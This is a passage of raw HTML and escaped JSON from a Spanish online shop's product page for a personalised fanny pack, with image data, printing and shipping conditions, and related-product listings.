vez hayamos recibido la confirmaci\u00f3n del dise\u00f1o.\&quot;&lt;\/span&gt;&lt;\/p&gt;\r\n&lt;p&gt;&lt;strong&gt;Plazos de producci\u00f3n!&lt;\/strong&gt;&lt;br \/&gt; Una vez aprobados los bocetos! Los plazos de producci\u00f3n y env\u00edo son de 7\u00a0- 9 d\u00edas laborables. Su pedido ser\u00e1 expedido por mensajer\u00eda (TNT), con servicio 24 \/48 horas seg\u00fan destino. Tenga en cuenta que en ciudades fuera de la capital de provincia los env\u00edos pueden tardar 48 horas. D\u00edas laborables (lunes a viernes) \u2013 ( S\u00e1bados - Domingos - Festivos en Madrid - Nacionales no son laborables.)&lt;\/p&gt;\r\n&lt;\/div&gt;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;extratabspro&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;bandoleras-personalizadas&quot;,&quot;category_name&quot;:&quot;Bandoleras Personalizadas&quot;,&quot;link&quot;:&quot;https:\/\/printbag.es\/bandoleras-personalizadas\/rinonera-personalizada-barata.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:0,&quot;price_without_reduction&quot;:null,&quot;reduction&quot;:null,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:539000,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/507-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/507-small_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/507-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/507-home_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/507-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/507-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/507-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/507-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Ri\u00f1onera personalizada barata&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;507&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/508-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/508-small_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/508-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/508-home_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/508-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/508-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/508-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/508-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Ri\u00f1onera personalizada barata&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;508&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/509-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/509-small_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/509-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/509-home_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/509-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/509-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/509-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/509-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Ri\u00f1onera personalizada barata&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;509&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/510-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/510-small_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/510-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/510-home_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/510-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/510-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/510-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/510-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Ri\u00f1onera personalizada barata&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;510&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/511-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/511-small_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/511-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/511-home_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/511-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/511-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/511-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/511-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Ri\u00f1onera personalizada barata&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;511&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/512-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/512-small_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/512-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/512-home_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/512-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/512-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/512-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/512-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Ri\u00f1onera personalizada barata&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;512&quot;,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/513-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/513-small_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/513-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/513-home_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/513-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/513-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/513-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/513-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Ri\u00f1onera personalizada barata&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;513&quot;,&quot;position&quot;:&quot;7&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/514-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/514-small_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/514-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/514-home_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/514-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/514-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/514-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/514-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Ri\u00f1onera personalizada barata&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;514&quot;,&quot;position&quot;:&quot;8&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/507-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/507-small_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/507-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/507-home_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/507-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/507-cart_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/507-medium_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/507-large_default\/rinonera-personalizada-barata.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Ri\u00f1onera personalizada barata&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;507&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:0,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Producto disponible con otras opciones&quot;,&quot;availability_date&quot;:false,&quot;availability&quot;:&quot;unavailable&quot;}" role="tabpanel">
    
                    <div class="product-manufacturer">
                                    <a href="https://printbag.es/manufacturer/printbag.html">
                        <img src="https://printbag.es/img/m/2.jpg" class="img img-thumbnail manufacturer-logo" alt="printbag">
                    </a>
                            </div>
                            <div class="product-reference">
                <label class="label">Referencia: </label>
                <span >A-374</span>				
            </div>
            

    
                    <div class="product-quantities">
                <label class="label">En stock :</label>
                <span>0 Artículos</span>
            </div>
            

    
            

    
        <div class="product-out-of-stock">
            
        </div>
    

    
            

        
                    <div class="product-features">
                <h3 class="h6">Referencias específicas</h3>
                <dl class="data-sheet">
                                    </dl>
            </div>
            

    
            
</div>
                        

                        
                                                    

                                                    <div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
                                <div class="tabs__content rte overflow-hidden"><a3>PERSONALIZACiÓN INCLUIDA.</a3>
<p>Todas nuestras bolsas de tela, algodón, poliéster, metalizadas, papel kraft, etc. se entregan personalizadas con vuestros diseños o logotipos por una cara, a una tinta. Dentro de las opciones de personalización puede elegir otros tipos de impresión tanto a 2 tintas con el mismo diseño por ambas caras.</p>
<p>Desde los siguientes enlaces podrá descargar las plantillas con las medidas de impresión según el tamaño elegido, igualmente también encontrará la descarga de nuestra hoja orientativa "Como enviar archivos" que los aspectos más importantes para enviar sus archivos a impresión y marcaje.</p>
</div>
<div class="btn-group btn-group-lg"><a href="https://printbag.es/plantillas/personalizar-bolsas.pdf" target="_blank" class="btn-default active btn-responsive">Como enviar archivos</a></div>
                            </div>
                                                    <div class="tab-pane fade in " id="extra-1" role="tabpanel"  id="" class="">
                                <div class="tabs__content rte overflow-hidden">
<h4>Condiciones de envíos bolsas de papel personalizadas</h4>
<p>IMPORTANTE! Tenga en cuenta que para procesar cualquier tipo de impresión de bolsas, es necesario que antes nos envíe el justificante de pago de su pedido a nuestro correo electrónico (info@printbag.es). RECUERDE! Incluir su número de pedido en el concepto de la transferencia.</p>
<p><span style="text-decoration: underline;">"Su pedido solo se procesara una vez hayamos recibido la confirmación del diseño."</span></p>
<p><strong>Plazos de producción!</strong><br /> Una vez aprobados los bocetos! Los plazos de producción y envío son de 7 - 9 días laborables. Su pedido será expedido por mensajería (TNT), con servicio 24 /48 horas según destino. Tenga en cuenta que en ciudades fuera de la capital de provincia los envíos pueden tardar 48 horas. Días laborables (lunes a viernes) – ( Sábados - Domingos - Festivos en Madrid - Nacionales no son laborables.)</p>
</div>
                            </div>
                                            </div>
                </div>
            
        </div>

        
                    
		  <hr>
        <h4 id="tarifas">Calcule aqui su tarifa de personalización</h4>
         </div>
				<hr>
<div class="alert alert-info">La subida de archivos para impresión solo se encuentra visible para clientes registrados,una vez seleccionado el producto y durante el proceso de compra podrás adjuntar el logo a tu pedido.</div>
        
            <div class="same-category">
    <div class="container">
        <div class="addon-title">
            <h3>
                Productos relacionados
            </h3>
        </div>
        <div class="product_box">
            <div class="products customs-carousel-product">
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="80" data-id-product-attribute="76690">
	<div class="preview">
		
		  	<a href="https://printbag.es/bandoleras-personalizadas/rinonera-economica-bandolera.html#" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/516-home_default/rinonera-economica-bandolera.jpg"
				    alt = "Rinonera economica bandolera"
					title="Riñonera económica bandolera"
				    data-full-size-image-url = "https://printbag.es/516-large_default/rinonera-economica-bandolera.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Producto disponible con otras opciones</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bandoleras-personalizadas/rinonera-economica-bandolera.html" title="Riñonera económica bandolera" class="product-link">Riñonera económica bandolera</a>
			  <p>A-375</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">0,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bandolera Riñonera publicitaria para empresas, 5 colores ( Negra - Roja - Amarilla - Verde - Naranja). con asa largas de color blanco reajustables. Tamaño 36 x 40 x 8 cm de fuelle y ribete lateral del mismo color de las asas, Personalizadas con tu publicidad o logotipo de empresa.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="128" data-id-product-attribute="78153">
	<div class="preview">
		
		  	<a href="https://printbag.es/bandoleras-personalizadas/bandoleras-publicitarias-economicas.html#" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/521-home_default/bandoleras-publicitarias-economicas.jpg"
				    alt = ""
					title="Bandoleras publicitarias económicas"
				    data-full-size-image-url = "https://printbag.es/521-large_default/bandoleras-publicitarias-economicas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Producto disponible con otras opciones</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bandoleras-personalizadas/bandoleras-publicitarias-economicas.html" title="Bandoleras publicitarias económicas" class="product-link">Bandoleras publicitarias económicas</a>
			  <p>A-369</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">0,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsa tipo bandolera personalizada en material TST con asas largas del mismo color de la bolsa, 5 colores ( Negro - Rojo - Blanco - Naranja - Azul ) con detalle blanco que recorre todo la bolsa y las asas. Tamaño 30 x 37 x 9 cm de fuelle, Marcadas, Envios Gratuitos.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="130" data-id-product-attribute="77614">
	<div class="preview">
		
		  	<a href="https://printbag.es/bandoleras-personalizadas/bandoleras-non-woven-laminado-economicas.html#" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/490-home_default/bandoleras-non-woven-laminado-economicas.jpg"
				    alt = ""
					title="Bandoleras Non woven laminado económicas"
				    data-full-size-image-url = "https://printbag.es/490-large_default/bandoleras-non-woven-laminado-economicas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Producto disponible con otras opciones</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
